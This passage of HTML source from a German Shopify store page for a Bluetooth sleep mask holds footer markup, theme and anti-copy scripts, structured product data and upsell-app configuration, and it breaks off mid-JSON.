                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/de/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/de/cart/add',
        cart_change_url: '/de/cart/change',
        cart_update_url: '/de/cart/update',
        cart_url: '/de/cart',
        predictive_search_url: '/de/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<script type="application/ld+json">
{
  "@context":"http://schema.org",
  "@type":"Product",
  "@id":"https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio", 
  "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
  "sku": "14:173#B-no box;200007763:201336106",
  "description": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio Sleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers. Made with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let...",
  "url": "https:\/\/www.allrj.com\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio",
  "image": "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069_grande.jpg?v=1766122039",
  "brand": {
    "@type": "Brand",
    "name": "ALLRJ",
    "url": null
  },
  "gtin": "",
  "offers": [{
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "55.99",
    "availability": "InStock",
    "itemCondition": "http://schema.org/NewCondition",
    "seller": "ALLRJ",
    "url": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio?variant=44057324454128"
  }]
  
}
</script>
 
<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=money>${{amount}} </span>',option_selection:'//www.allrj.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_app_id":"production-18512281","ads_integration_id":"edd9d75c-8033-4827-872d-0b65a0148beb","ads_split_test":{"enabled":true,"weight":35},"ads_widget":true,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'argenispaul.myshopify.com',current_domain:'www.allrj.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8261603262704,"title":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio","handle":"allrj-smart-sleep-mask-with-bluetooth-5-0-audio","description":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-04-27T13:07:21-04:00","created_at":"2023-04-27T12:59:58-04:00","vendor":"ALLRJ","type":"Sleep mask","tags":["Accessories","bluetooth sleep mask","sleep mask"],"price":5599,"price_min":5599,"price_max":5999,"available":true,"price_varies":true,"compare_at_price":7999,"compare_at_price_min":7999,"compare_at_price_max":8499,"compare_at_price_varies":true,"variants":[{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"],"featured_image":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","options":["Color","Ships From"],"media":[{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647614192,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656068336,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647417584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647778032,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647876336,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648236784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648302320,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549680677104,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681168624,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681201392,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681234160,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681266928,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case 